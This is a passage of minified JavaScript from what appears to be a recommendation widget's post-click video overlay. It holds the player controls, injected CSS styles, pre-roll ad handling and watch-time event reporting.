8.84096C29.1184 7.71882 27.2354 7.71981 26.0746 8.84316ZM28.7569 14.1072V10.875C28.7569 10.7478 28.704 10.6258 28.6097 10.536L28.5309 10.4746C28.336 10.3519 28.0713 10.3725 27.8998 10.5363L22.7204 15.4858C22.1037 16.0752 21.2669 16.4063 20.3943 16.4063H16.3585C15.9288 16.4063 15.5804 16.7388 15.5804 17.149V22.851C15.5804 23.2612 15.9288 23.5937 16.3585 23.5937H18.1041L28.7569 14.1072Z" fill="white"/>\n        <path d="M26.0746 31.1568L21.5516 26.7797L23.3933 25.1572L27.8998 29.4637C27.994 29.5536 28.1217 29.6042 28.255 29.6042C28.5322 29.6042 28.7569 29.3897 28.7569 29.125V20.4321L32.8577 16.8194C34.0019 17.4215 34.7454 18.6199 34.7454 20.0001C34.7454 21.9847 33.2562 23.5936 31.1527 23.5938V29.125C31.1527 30.7128 29.8211 32 28.1786 32C27.3893 32 26.6324 31.6967 26.0746 31.1568Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27580" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27580"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27580" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return dm(t),(0,je.ET)(t,"hidden"),um(e,t),t}(a),this.e=function(e){const n=(0,Te.W)("progress",{classList:["tbl-pc-video-progress"]});return dm(n),"rtl"===t.MC.config.publisher.direction&&(n.style.direction="rtl"),n.value=0,um(e,n),n}(a),this.addEvents(),function(e){if((0,r.CN)())return;const t=(0,Te.W)("div",{classList:["tbl-pc-bottom-background","tbl-pc-controls"]});e.insertAdjacentElement("afterbegin",t)}(n),dm(n)}}function dm(e){const t=["tbl-pc-controls"];(0,r.CN)()&&t.push("tbl-pc-mobile"),(0,je.ET)(e,...t)}function um(e,t){e.insertAdjacentElement("afterbegin",t)}var pm,mm,hm,fm,bm,gm;let vm=0;class _m{constructor(e){this[pm]=new li.OE,this[mm]={},this[hm]=!1,this.load=(e,t)=>{this._addEvents(),this.c.setContent(t.replayText,t.closeReplayText);const n=this.a,i=(0,Te.W)("source",{attrList:[["src",(0,ee.$$)(e)],["type","video/mp4"]]});n.appendChild(i),n.load&&n.load(),this.k()},this.toggle=e=>{const t=this.c;if(t.isShowing)return t.hide(),void this.restart();this.f?(this.k(),Ih("click-play",e)):(this.a.pause(),Ih("click-pause",e)),this.n.togglePlayIcon()},this.restart=()=>{Ih("click-replay"),this.a.currentTime=0,this.n.animateProgressBar(),this.g.stop(),this.i(),this.k()},this.close=()=>{var e;this.c.hide(),this.n.close();const t=this.a;null===(e=t.firstElementChild)||void 0===e||e.remove(),t.load(),this.g.stop(),this.d.removeAll(),(0,je.Yw)(this.b,"tbl-pc-fv-canplay","tbl-pc-paused","tbl-full-vertical")},this[fm]=()=>{vm=0,this.j(),this.g.start()},this[bm]=()=>{Rh(this.getWatchTimeData())},this[gm]=()=>{var e,t;null===(t=null===(e=this.a.play())||void 0===e?void 0:e.catch)||void 0===t||t.call(e,(()=>{}))},this._onError=e=>{const t=this.a;Ih("full-video-error",{error:t.error?t.error.message||t.error.code:e.message}),Dm()},this._onPlaying=()=>{(0,je.Yw)(this.b,"tbl-pc-paused"),this.n.fadeOutPauseOnLoad(),this.f=!1,this.g.start(),this.n.togglePlayIcon()},this._onPaused=()=>{(0,je.ET)(this.b,"tbl-pc-paused"),this.f=!0,this.g.stop(),this.n.togglePlayIcon()},this._onLoaded=()=>{this.n.animateProgressBar(),this.n.showControl(im.PAUSE);const e=this.a,t=["tbl-pc-fv-canplay"];var n;(n=e).videoHeight>=n.videoWidth&&t.push("tbl-full-vertical"),(0,je.ET)(this.b,...t),this.e={aspectRatio:(e.videoWidth/e.videoHeight).toFixed(2),fullVideoLength:e.duration.toFixed(2)},this.i()},this._onVolumeChange=()=>{Ih("click-volume",{state:this.a.muted?tm.SOUND_OFF:tm.SOUND_ON,content:tm.ORGANIC_CONTENT})},this._onEnded=()=>{(0,je.Yw)(this.b,"tbl-pc-paused"),this.g.stop(),this.c.show(),this.n.close()},this._onDocVis=()=>{document.hidden?this.a.pause():this.a.play()},this.b=e,this.m=(0,Te.W)("div",{classList:["tbl-pc-full-video-wrapper"]}),this.a=function(e){const t=(0,Te.W)("video",{attrList:[["id","Tbl-full-video"],["playsinline",""],["controlsList","nodownload nofullscreen"]],classList:(0,r.CN)()?["tbl-pc-mobile"]:[]});return t.controls=!1,e.appendChild(t),t}(this.m),this.c=new am(this.m),this.g=new sm((()=>{vm+=4,this.j()}),4),this.l=new aa.b,this.n=new cm(this.a,this.m,e,this.l),e.insertAdjacentElement("afterbegin",this.m)}cleanUp(){this.g.cleanUp(),this.c.cleanUp(),this.b=(0,y.i)(),this.a=(0,y.i)(),this.g=(0,y.i)(),this.c=(0,y.i)(),this.d.removeAll(),this.e={},this.n.cleanUp()}getWatchTimeData(){const e=this.e;return{fullVideoLength:e.fullVideoLength||"0",aspectRatio:e.aspectRatio||"0",content:tm.ORGANIC_CONTENT,watchedTime:vm}}_addEvents(){const e=this.a,t=this.d,n=(0,N.KP)("touch-device")?"mousedown":"click";t.add(e,n,(()=>this.toggle(tm.VIDEO_ELEMENT_CLICK))),t.add(e,"canplay",this._onLoaded,{once:!0}),t.add(e,"ended",this._onEnded),t.add(e,"error",this._onError),t.add(e,"playing",this._onPlaying),t.add(e,"pause",this._onPaused),t.add(e,"volumechange",(0,r.Nk)(this._onVolumeChange,500)),t.add(window.document,"visibilitychange",this._onDocVis),this.l.on(nm.PLAY_CLICK,(()=>this.toggle(tm.CONTROLS_PLAY_PAUSE_BUTTON_CLICK)))}}pm="d",mm="e",hm="f",fm="i",bm="j",gm="k";var ym=__webpack_require__(1117),wm=__webpack_require__(7578);let xm,Cm,Em,km,Tm,Rm,Im,Sm=!1;function Om(e){Sm&&xm.toggle(e)}function Dm(){(0,je.Yw)(Cm,"tbl-fv-active"),Rm&&(Rm.cleanUp(),Rm=(0,y.i)()),Im&&(Im.cleanUp(),Im=(0,y.i)()),Tm.href="",xm.close(),Sm=!1}function Pm(){Ih("click-goToArticle")}const Mm=new sm((()=>{Wm+=2,Xm()}),2);let Lm,Bm,Nm,Am,$m,Um,Fm=null,jm=null,Wm=0;function zm(e){$m&&((0,je.Yw)(Lm,"pc-pr-playing"),Km(),jm=null,Wm=0,null==Bm||Bm.remove(),null==Nm||Nm.remove(),null==$m||$m(),Mm.reset(),Bm=(0,y.i)(),Nm=(0,y.i)(),e&&(null==Am||Am.remove(),Am=(0,y.i)(),$m=(0,y.i)()))}function Vm(){document.hidden?Mm.stop():Mm.start()}function qm(){null==jm||jm(),zm()}function Hm(){Th("pre-roll-ended"),qm()}function Gm(){null==Bm||Bm.remove(),Mm.start(),Km(),Th("pre-roll-started"),Xm(),(0,je.ET)(Lm,"pc-pr-playing")}function Km(){Fm&&clearTimeout(Fm),Fm=null}function Xm(){Rh({content:tm.AD_CONTENT,watchedTime:Wm,aspectRatio:"16:9"})}let Jm,Ym,Zm,Qm,eh,th=!1,nh=!1;const ih="click";function rh(){return th||(nh||((0,ti.x)(' @import"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap";.post-click-overlay .tbl-pc-description{font-size:16px;font-family:"Montserrat",serif;line-height:23px;max-height:69px;font-weight:400;overflow:hidden}.post-click-overlay .tbl-pc-title{font-size:22px;font-family:"Montserrat",serif;line-height:25px;margin-bottom:10px;max-height:50px;font-weight:600;overflow:hidden;-webkit-line-clamp:1}.post-click-overlay .pc-watch-again-text{margin-left:10px}.post-click-overlay .tbl-pc-close-replay-text{margin-left:18px}.post-click-overlay .pc-watch-again-svg,.post-click-overlay .tbl-pc-close-replay-svg{display:inline-flex}.post-click-overlay .pc-watch-again-svg svg,.post-click-overlay .tbl-pc-close-replay-svg svg{height:18px;width:18px}.post-click-overlay .tbl-pc-replay-overlay:hover{cursor:pointer}.post-click-overlay .pc-watch-again,.post-click-overlay .tbl-pc-close-replay{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:1rem;margin:.625rem;direction:ltr;display:none}.post-click-overlay .pc-watch-again:hover,.post-click-overlay .tbl-pc-close-replay:hover{cursor:pointer}.post-click-overlay .tbl-pc-controls{display:none}.post-click-overlay .tbl-pc-content{transition:opacity .3s ease .3s;opacity:0;border-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper{border-top-right-radius:16px;border-top-left-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper.tbl-pc-mobile{border-radius:0}.post-click-overlay .pc-close-video{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:18px;padding:20px;direction:ltr;display:none}.post-click-overlay .pc-close-video:hover{cursor:pointer}.post-click-overlay .pc-close-video-text{margin-left:10px}.post-click-overlay .pc-close-video-svg{display:inline-flex}.post-click-overlay .tbl-pc-cta{display:none;border:2px solid;border-radius:45px;overflow:hidden;margin:1.44rem 0 1.44rem}.post-click-overlay .tbl-pc-cta a{color:#fff;text-decoration:none;padding:10px 15px;font-size:16px;font-family:"Montserrat",serif;display:block;font-weight:600}.post-click-overlay .tbl-pc-cta a:hover{cursor:pointer;color:#fff}.post-click-overlay .tbl-pc-cta a.tbl-pc-mobile{margin:1.56rem 0 1.81rem}.post-click-overlay .tbl-pc-spinner{display:none;width:40px;height:40px;border:4px solid #f3f3f3;border-left-color:#bcbcbc;border-radius:50%;-webkit-animation:tbl-spin 1s linear infinite;animation:tbl-spin 1s linear infinite;position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);z-index:9999999}.post-click-overlay .tbl-pc-close{display:none;position:absolute;right:4vw;top:3vh;padding:10px}.post-click-overlay .tbl-pc-close.tbl-pc-mobile{left:1.5%;right:auto;top:1.5%}.post-click-overlay .tbl-pc-close:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound,.post-click-overlay .tbl-pc-mute{display:none;position:absolute;top:1.5%;right:1.5%;padding:5px 2px 0 2px;border-radius:50%;background-color:rgba(0,0,0,.5);height:40px}.post-click-overlay .tbl-pc-sound:hover,.post-click-overlay .tbl-pc-mute:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound.tbl-pc-mobile,.post-click-overlay .tbl-pc-mute.tbl-pc-mobile{top:2%;right:2%;position:fixed}.post-click-overlay .tbl-pc-sound svg,.post-click-overlay .tbl-pc-mute svg{height:40px;width:40px}.post-click-overlay span.tbl-pc-play,.post-click-overlay span.tbl-pc-pause{opacity:1;pointer-events:all;display:none;z-index:999999;position:absolute;top:50%;transform:translate(-50%, -50%);left:50%;height:40px;padding:1rem;border-radius:50%;background-color:rgba(0,0,0,.6)}.post-click-overlay span.tbl-pc-play.fade-out-animation,.post-click-overlay span.tbl-pc-pause.fade-out-animation{animation:fadeOut 2s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.post-click-overlay progress.tbl-pc-video-progress{display:none;right:3%;left:3%;width:auto;height:.3rem;border:.1px solid gray;border-radius:10px;position:absolute;bottom:0;z-index:999999}.post-click-overlay progress.tbl-pc-video-progress.tbl-pc-mobile{position:fixed;width:100%;border:none;border-radius:0;right:0;left:0;height:.5%}.post-click-overlay progress.tbl-pc-video-progress:hover{cursor:pointer}.post-click-overlay div.tbl-pc-bottom-background{display:none;opacity:1;width:100%;height:10%;position:absolute;bottom:-1px;z-index:999999;background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%)}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile{display:none;color:#fff;padding:25px 20px 10px 20px;width:100%;background-color:#000;box-sizing:border-box}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay .tbl-pc-blur{position:absolute;height:0;width:0;transition:all ease-in-out .3s;background-color:rgba(0,0,0,0);top:50%;left:50%;transform:translate(-50%, -50%);z-index:1}.post-click-overlay .tbl-pc-replay-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;display:none;flex-direction:column;z-index:90000000}.post-click-overlay .tbl-pc-replay-overlay .tbl-pc-replay{color:#fff;font-size:24px;font-family:"Montserrat",serif;cursor:pointer}.post-click-overlay .tbl-pc-item-labels{display:none;color:#fff;padding:25px 35px 0;width:100%;background-color:#000;box-sizing:border-box;border-bottom-right-radius:16px;border-bottom-left-radius:16px}.post-click-overlay .tbl-pc-item-labels.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay #Tbl-full-video{width:100%;height:65vh;object-fit:cover;background-color:#000;top:0;left:0;z-index:1000;display:none;opacity:0}.post-click-overlay #Tbl-full-video.tbl-pc-mobile{height:auto}.post-click-overlay .tbl-pc-pr-container{background-color:#000;display:none}.post-click-overlay.tbl-pco-opened{opacity:1}.post-click-overlay.tbl-pco-active{overflow:hidden !important}.post-click-overlay.tbl-pco-active .tbl-pc-blur{width:100%;height:100%;background-color:rgba(0,0,0,.9)}.post-click-overlay.tbl-pco-active .tbl-pc-blur.tbl-pc-mobile{background-color:#000}.post-click-overlay.tbl-pco-active span.tbl-pc-close{opacity:1;pointer-events:all;display:block;z-index:999999}.post-click-overlay.tbl-pco-active .tbl-pc-spinner{display:block}.post-click-overlay.tbl-pco-active .tbl-pc-cta{display:inline-block}.post-click-overlay.tbl-pco-active.tbl-pco-opened{position:fixed;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2147483647;left:0;top:0;margin:auto;height:100%}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content{display:block;z-index:2;max-width:1060px;position:relative;margin:auto;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content .tbl-pc-pr-container{display:block}.post-click-overlay.tbl-pco-active.pc-pr-playing .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-sound,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-mute{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-play,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-pause{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active div.tbl-pc-bottom-background{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active progress.tbl-pc-video-progress{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-webkit-progress-value{background:#fff;border-radius:10px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress.tbl-pc-mobile::-webkit-progress-value{background:#fff;border-radius:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-moz-progress-bar{background:gray}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels.tbl-pc-mobile{opacity:1;pointer-events:all;display:block;z-index:999999;position:fixed;bottom:8px;left:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-pr-container{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-full-video-wrapper{position:relative;display:block;background:#000;overflow:hidden}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay{display:-webkit-box;display:-ms-flexbox;display:flex}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-watch-again,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .tbl-pc-close-replay{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-close-video{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels span{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active #Tbl-full-video{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay video#Tbl-full-video{display:block;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay{opacity:1;display:block;pointer-events:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay *{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-around;height:60vh}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper video#Tbl-full-video{height:100%;width:auto}@media screen and (max-width: 576px){.post-click-overlay .tbl-pc-cta{border:1px solid}.post-click-overlay .tbl-pc-cta a{padding:2px 23px;font-size:15px;line-height:28px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{height:70vh}}.hidden{display:none !important}@-webkit-keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}',{id:"tbl-post-click-styles"}),nh=!0),eh=(0,Te.W)("div",{classList:["tbl-pc-content"]}),Qm=(0,Te.W)("div",{classList:["post-click-overlay"]}),Qm.appendChild(eh),function(e){Cm=e;const n=function(e){const n=["tbl-pc-item-labels"];Math.round((0,Ke.I7)("a11"))<700&&n.push("tbl-pc-item-labels-small"),(0,r.CN)()&&n.push("tbl-pc-mobile");const i=(0,Te.W)("div",{classList:n});return"rtl"===t.MC.config.publisher.direction&&(i.style.direction="rtl"),e.appendChild(i),i}(e);Em=function(e){const t=(0,Te.W)("div",{classList:["tbl-pc-title"]}),n=(0,Te.W)("span",{classList:["tbl-pc-title-text"]});return t.appendChild(n),e.appendChild(t),n}(n),km=function(e){const t=(0,Te.W)("div",{classList:["tbl-pc-description"]}),n=(0,Te.W)("span",{classList:["tbl-pc-description-text"]});return t.appendChild(n),e.appendChild(t),n}(n),Tm=function(e){const t=(0,Te.W)("div",{classList:["tbl-pc-cta"]}),n=(0,Te.W)("a");return t.appendChild(n),n.addEventListener("click",Pm),e.appendChild(t),n}(n),xm=new _m(e)}(eh),Jm=function(){const e=["tbl-pc-close"],t=(0,r.CN)()?'<svg width="38" height="48" viewBox="0 0 38 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27558)">\n        <path d="M25.253 9.08156C25.8062 9.63465 25.8062 10.5314 25.253 11.0845L16.3377 19.9975L25.2533 28.916C25.8064 29.4693 25.8061 30.366 25.2527 30.9189C24.6992 31.4718 23.8023 31.4715 23.2492 30.9183L13.3329 20.9987C12.9873 20.653 12.8575 20.173 12.9439 19.7268C12.9957 19.4589 13.1254 19.2032 13.3329 18.9958C13.3328 18.9959 13.333 18.9957 13.3329 18.9958L23.2495 9.08156C23.8028 8.52848 24.6998 8.52848 25.253 9.08156Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27558" x="-9" y="-5" width="58" height="58" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27558"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27558" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n':om;(0,r.CN)()&&e.push("tbl-pc-mobile");const n=(0,Te.W)("span",{classList:e,content:t});return Qm.appendChild(n),n}(),Ym=function(){const e=["tbl-pc-blur"];(0,r.CN)()&&e.push("tbl-pc-mobile");const t=(0,Te.W)("div",{classList:e});return Qm.appendChild(t),t}(),Zm=function(){const e=["tbl-pc-spinner"];(0,r.CN)()&&e.push("tbl-pc-mobile");const t=(0,Te.W)("div",{classList:e});return eh.appendChild(t),t}(),Jm.addEventListener(ih,ah),Ym.addEventListener(ih,oh),document.body.insertAdjacentElement("afterend",Qm),th=!0),[Qm,eh]}function oh(){Om(tm.BACKGROUND_BLUR_CLICK)}function ah(){Sh(tm.CLOSE_BUTTON_CLICK)}class sh{constructor(e){this._ID=(0,r.MZ)({prefix:"watch-video"}),(0,je.ET)(e,"tbl-wv-container"),lh("wv-init",{ID:this.ID,containerElement:e})}static createWatchVideo(e){const{containerElement:t,placementName:n}=e;if(!sh._videoContainers.some((e=>n===e.placementName||t===e.containerElement)))return new sh(t)}get ID(){return this._ID}close(){lh("wv-closed",{ID:this.ID})}enter(){lh("wv-enter",{ID:this.ID})}cancel(){lh("wv-cancelled",{ID:this.ID})}onStart(e){return ch("wv-started",e)}onEnd(e){return ch("wv-ended",e)}}function lh(e,t){a.Pp.TRC.dispatch(e,t)}function ch(e,t){return a.Pp.TRC.listen(e,t)}sh._videoContainers=[];const dh=new li.OE,uh="postClick-";let ph,mh,hh,fh,bh={},gh=null,vh=0,_h=null,yh=(0,y.i)(),wh=(0,y.i)(),xh=!1,Ch=0;function Eh(e){const t={[rm.VOC_WITHOUT_FULL_VIDEO]:0,[rm.VOC_WITH_FULL_VIDEO]:0,[rm.ORGANIC]:0,[rm.SPONSORED]:0};return e.items.forEach((e=>{const n=e.getItemData();if(!n)return;const i=n.isSponsored?rm.SPONSORED:rm.ORGANIC;if(t[i]++,!n.organicVideoURL)return;const r=n.fullVideoUrl?rm.VOC_WITH_FULL_VIDEO:rm.VOC_WITHOUT_FULL_VIDEO;t[r]++})),t}function kh(e){const t=e.placement,i=t.uip,r=(0,n.n$)(i);if(r){const t=(0,fs.Kc)(r),n=document.getElementById(t);(0,b.n5)(n,"container element not exist for widget"),Lh(n,e)}else{const t=a.Pp.TRC.listen("add-widget-container-created",(({placementElement:n,name:r})=>{n&&r===i&&(Lh(n,e),t.remove())}))}(0,we.w4)({type:`${uh}registered`,data:Object.assign(Object.assign({},Eh(e)),{placementName:i})},t)}function Th(e,t){Ih(e,Object.assign({clickIndexInPV:vh},t))}function Rh(e){e.clickIndexInPV||(e.clickIndexInPV=vh),Ih("watchTime",e)}function Ih(e,t){(0,we.w4)({type:`${uh}${e}`,data:t||{}},hh.placement)}function Sh(e){var t;xh&&(gh=null,yh&&(xh=!1,window.scrollTo(0,Ch),(0,je.Yw)(yh,"tbl-pco-active","tbl-pco-opened"),document.removeEventListener("keydown",Nh),window.removeEventListener("beforeunload",Ah)),_h&&clearTimeout(_h),zm(),Dm(),mh&&(null==mh||mh.start(!1)),null==fh||fh.close(),Ih("click-close",e),t=e,Ih("endWatch",Object.assign({clickIndexInPV:vh,action:t},null==xm?void 0:xm.getWatchTimeData())))}function Oh(e){const{overlayWrapper:i,clickedItem:o,modeGroupData:s}=e,l=function(e){return mh=function(e){const i=t.MC.getEntityCustomData(e.placement),r=null==i?void 0:i.controller;if(r)return r;const o=(0,n.H5)(e.placement);return o?function(e){return{start:()=>{a.Pp.TRC.dispatch("startRecoReel",{container:e})},stop:()=>(a.Pp.TRC.dispatch("stopRecoReel",{container:e}),!0)}}(o):null}(e),!mh||mh.stop(!0)}(s);l&&(Ch=(0,r.xT)(),Mh(o,s),function(e){xh=!0,vh++,(0,je.ET)(e,"tbl-pco-active"),(0,je.ET)(e,"tbl-pco-opened"),document.addEventListener("keydown",Nh),window.addEventListener("beforeunload",Ah)}(i),function(e){const{overlayWrapper:t,overlayContent:n,options:i}=e,r=Dh.bind(null,i);if(fh)o={timeOutDuration:i.preRollWaitTime,onLoaded:r,overlayWrapper:t,contentWrapper:n,watchVideo:fh},Um=o.watchVideo,Am||(Am=function(e){const t=(0,Te.W)("div",{classList:["tbl-pc-pr-container"],attrList:[["style",`height: ${.5625*e.offsetWidth}px;`]]});return e.appendChild(t),t}(o.contentWrapper)),Lm=o.overlayWrapper,jm=o.onLoaded,Bm=Um.onStart(Gm),Nm=Um.onEnd(Hm),$m=(0,li.ET)("visibilitychange",document,Vm),a=o.timeOutDuration,Fm=window.setTimeout((()=>{!function(e){Um.cancel(),Th("pre-roll-time-out",{timeout_duration:e}),qm()}(a)}),a),Um.enter();else{const e=300;_h=window.setTimeout(r,e)}var o,a;Ih("click",{clickIndexInPV:vh,pre_roll:!!fh})}(e))}function Dh(e){gh&&function(e,t){const n=e.getItemData();if(Sm||!n)return;(0,je.ET)(Cm,"tbl-fv-active");const i=n.placementModeGroup,r=(0,wm.cT)(i,Em,"title"),o=(0,wm.cT)(i,km,"desc"),a=n.getEventClick()||n.clickUrl||"";Rm=new ym.M(n.title,Em,r),Im=new ym.M(n.description,km,o),Tm.textContent=t.ctaText,Tm.href=a,xm.load(n.fullVideoUrl,t),Sm=!0,Tm.addEventListener("click",(()=>{(0,me.C8)("e27",n,a)}))}(gh,e)}function Ph(){let e=bh[ph];return e||(e=bh[ph]=function(){const e=hh.getModeClientProperty;return{waitPreRoll:(0,r.tU)(e("pco-wait-preroll"),!1),preRollWaitTime:e("pco-preroll-wait-time")||2e3,ctaText:e("pco-cta-text")||"Go to article",replayText:e("pco-replay-text")||"Watch again",closeReplayText:e("pco-close-text")||"Close Video"}}()),e}function Mh(e,t){gh=e,hh=t,ph=t.placement._ID}function Lh(e,t){if([yh,wh]=rh(),Mh({},t),Ph().waitPreRoll){const e={placementName:t.placement.uip,containerElement:wh};fh=sh.createWatchVideo(e)}dh.add(e,"click",(e=>{const n=function(e,t){if(!e)return null;const n=(0,L.vP)(e,".videoCube");if(!n)return null;const i=n[xo.o];if(!i)return Bh("externalItemData",t);const r=function(e,t){var n,i,r;const o=e.itemIndex;return(0,g.qS)(o)?null===(i=null===(n=t.items[o])||void 0===n?void 0:n.getItemData)||void 0===i?void 0:i.call(n):null===(r=e.getItemData)||void 0===r?void 0:r.call(e)}(i,t);if(!r)return Bh("fetchedItemData",t);if(!r.fullVideoUrl){let e=function(e){const{isSponsored:t,organicVideoURL:n}=e;return(n?"V":"")+(t?rm.SPONSORED:rm.ORGANIC)}(r);return e=`${e}-without-full-video`,Ih("click-without-full-screen",{item_type:e})}return r}(e.target,t);n&&((0,L.fr)(e),Oh({overlayWrapper:yh,overlayContent:wh,clickedItem:n,modeGroupData:t,options:Ph()}))}))}function Bh(e,t){return(0,we.w4)({type:`${uh}itemDataNotFound`,data:{missing:e}},t.placement),null}function Nh(e){var t;"Escape"===e.key||"Esc"===e.key?Sh(tm.ESCAPE_KEY):" "===e.key&&("Tbl-full-video"===(null===(t=document.activeElement)||void 0===t?void 0:t.id)||Om(tm.SPACE_KEY))}function Ah(){Sh(tm.PAGE_UNLOAD)}function $h(e){return(e.v||[]).some((e=>e["ofvideo-url"]))}function Uh(e){return e.getModeClientProperty("pco-enabled",!1)}(0,he.tx)(new class{constructor(){this.cleanUp=()=>{yh&&(zm(!0),Tm.removeEventListener("click",Pm),xm.cleanUp(),th&&(Jm.removeEventListener(ih,ah),Jm.remove(),Jm=(0,y.i)(),Ym.removeEventListener(ih,oh),Ym.remove(),Ym=(0,y.i)(),Zm.remove(),Zm=(0,y.i)(),Qm.remove(),Qm=(0,y.i)(),th=!1),dh.removeAll(),bh={},mh=null,gh=null,hh=(0,y.i)(),yh=(0,y.i)(),wh=(0,y.i)())}}getName(){return"postclickoverlay"}unregistered(){this.cleanUp()}e6(){(0,n.BC)("enable-pco-exp",!1)?t.MC.onReset(this.cleanUp):(0,Q.SO)(this.getName())}e11(e){(e.vl||[]).filter($h).forEach((t=>{(function(e){const t=e.modeGroupsData,n=[];return t.modeGroupsList.length>1?n.push(...function(e){const t=[];return e.modeGroupsList.forEach((e=>{Uh(e)&&t.push(e)})),t}(t)):n.push(...function(e){return Uh(e)?[e]:[]}(t)),n})((0,ms.vc)(t,e,"unknown")).forEach(kh)}))}});var 